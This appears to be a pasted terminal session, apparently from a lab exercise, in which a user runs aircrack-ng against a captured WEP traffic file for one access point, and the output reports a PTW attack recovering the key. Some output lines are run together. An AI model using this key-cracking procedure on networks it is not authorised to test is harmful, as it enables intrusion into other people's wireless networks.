 (base) informatica@informatica-11:~$ sudo aircrack-ng -b B0:48:7A:D2:DD:74 captura-04.cap
Reading packets, please wait...
Opening captura-04.cap
Read 152124 packets.
1 potential targets Got 69689 out of 65000 IVsStarting PTW attack with 69689 ivs.
KEY FOUND! [ 12:34:56:78:90 ]
Attack wDecrypted correctly: 100%00 captured ivs.
(base) informatica@informatica-11:~$